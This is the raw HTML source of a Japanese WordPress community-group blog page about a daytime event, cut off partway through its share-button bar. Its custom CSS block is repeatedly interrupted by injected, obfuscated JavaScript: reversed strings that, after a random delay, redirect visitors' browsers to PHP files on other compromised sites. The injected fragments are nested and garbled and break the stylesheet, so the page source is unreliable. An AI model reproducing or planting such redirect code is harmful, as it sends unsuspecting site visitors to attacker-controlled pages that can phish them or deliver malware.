<style type="text/css">.pace .pace-progress {background-color: #f1d204; color: #f1d204;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #f1d204, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style><link rel="icon" href="https://sukoyakahiroba.net/wp-content/uploads/2018/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sukoyakahiroba.net/wp-content/uploads/2018/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sukoyakahiroba.net/wp-content/uploads/2018/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sukoyakahiroba.net/wp-content/uploads/2018/08/cropped-logo-1-270x270.png" />

		<style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(http://sukoyakahiroba.net/wp-content/uploads/2018/08/top.jpg) !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 0, 0, 0, .2 );}#header.header-front-page .bottom-header .header-button-one:hover {background-color: rgba( 0, 0, 0, .1 );}#header.header-front-page .bottom-header .header-button-two:hover {background-color: #e56ead;}#header.header-front-page .bottom-header h1 {color: #ff5454;}</style>
		<style type="text/css" id="illdy-latestnews-section-css">#latest-news {background-color: #78c18a;}</style>
		<style type="text/css" id="illdy-fullwidth-section-css"></style>
		<style type="text/css" id="illdy-about-section-css"></style>
		<style type="text/css" id="illdy-projects-section-css">#projects:before {background-image: url(https://sukoyakahiroba.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#projects:before {background-size: auto !important;}#projects:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-services-section-css"></style>
		<style type="text/css" id="illdy-team-section-css">#team:before {background-image: url(https://sukoyakahiroba.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#team:before {background-size: auto !important;}#team:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-testimonials-section-css">#testimonials:before {background-attachment: scroll !important;}#testimonials:before {background-color: #b8dd52;}#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content {background-color: #ff8eb7;}#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after {border-color: #ff8eb7 transparent transparent transparent;}</style>

			<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) { 
	ul.staff li{
		    width: 48%!important;
	}
	
	.container, .container-fluid{
		padding-right:initial!important;
	}
	
	#service_img_PC{
		display:none;
	}
	
	#testimonials .section-content .testimonials-carousel .carousel-testimonial{
		padding-left: 10px;
	}
}

@media (min-width: 767px) { 
   #header .$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top-header{
	   background: #8ac975e8!important;
   }
	.col-sm-8{
		width: 90%!important;
	}
	
		#service_img_SP{
		display:none;
	}
}


ul.staff{
	    margin: 5px 10px 20px!important;
}


#header .$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top-header{
	padding-$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top: initial!important;

}
.info {
	position: relative;
	padding: 0.1em 0.3em;
	display: inline-block;
	transition: .3s;
	color: #FFA000;
	font-size:30px;
	margin-bot$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tom:30px;
}
.info::after {
	position: absolute;
	bot$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tom: 0;
	left: 50%;
	content: '';
	width: 0;
	height: 1px;
	background-color: #FFA000;
	transition: .3s;
	
	transform: translateX(-50%);
}
.info:hover {
	color:pink;
}
.info:hover::after {
	width: 100%;
}
div#service_img_PC {
    margin-bot$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tom: 30px;
}		</style>
	</head>
<body class="post-template-default single single-post postid-175 single-format-standard wp-custom-logo">
	<div class="pace-overlay"></div>
<header id="header" class="header-blog" style="background-image: url(https://sukoyakahiroba.net/wp-content/uploads/2018/08/S__47218690.jpg);">
	<div class="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-8">

					<a href="https://sukoyakahiroba.net"><img src="https://sukoyakahiroba.net/wp-content/uploads/2018/08/cropped-logo.png" /></a>			
				</div><!--/.col-sm-2-->
				<div class="col-sm-8 col-xs-4">
					<nav class="header-navigation">
						<ul id="menu-menu-1" class="clearfix"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://sukoyakahiroba.net/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sukoyakahiroba.net/about/">すこやかひろばの理念</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-47"><a href="https://sukoyakahiroba.net/blog/">Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sukoyakahiroba.net/about/event/">普段のすこやかひろばって？</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sukoyakahiroba.net/schedule/">最新スケジュール</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://sukoyakahiroba.net/about/%e9%81%8e%e5%8e%bb%e3%81%ae%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">過去のイベント</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://sukoyakahiroba.net/gallery/">ギャラリー</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://sukoyakahiroba.net/member/">すこやかスタッフの紹介</a></li>
</ul>					</nav>
					<button class="open-responsive-menu"><i class="fa fa-bars"></i></button>
				</div><!--/.col-sm-10-->
			</div><!--/.row-->
		</div><!--/.container-->
	</div><!--/.top-header-->
	<nav class="responsive-menu">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://sukoyakahiroba.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sukoyakahiroba.net/about/">すこやかひろばの理念</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-47"><a href="https://sukoyakahiroba.net/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sukoyakahiroba.net/about/event/">普段のすこやかひろばって？</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sukoyakahiroba.net/schedule/">最新スケジュール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://sukoyakahiroba.net/about/%e9%81%8e%e5%8e%bb%e3%81%ae%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">過去のイベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://sukoyakahiroba.net/gallery/">ギャラリー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://sukoyakahiroba.net/member/">すこやかスタッフの紹介</a></li>
		</ul>
	</nav><!--/.responsive-menu-->
	<div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
												</div><!--/.col-sm-12-->
								</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->
</header><!--/#header-->
	<div class="container">
	<div class="row">
				<div class="col-sm-8">
			
				<section id="blog">
					<article id="post-175" class="blog-post post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
	
		<div class="blog-post-entry markup-format">
		<ul class="kiwi-article-bar rect kiwi-article-bar-center "><li><a data-class="popup" data-network="facebook" class="kiwi-nw-facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F" target="_blank" rel="nofollow"><span class="kicon-facebook"></span> </a></li><li><a data-class="popup" data-network="twitter" class="kiwi-nw-twitter" href="//twitter.com/intent/tweet?text=滝谷プロジェクトすこやか昼バージョン開催&#038;url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F" target="_blank" rel="nofollow"><span class="kicon-twitter"></span> </a></li><li><a data-class="popup" data-network="google-plus" class="kiwi-nw-google-plus" href="//plus.google.com/share?url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F" target="_blank" rel="nofollow"><span class="kicon-google-plus"></span> </a></li><li><a data-class="popup" data-network="pinterest" class="kiwi-nw-pinterest" 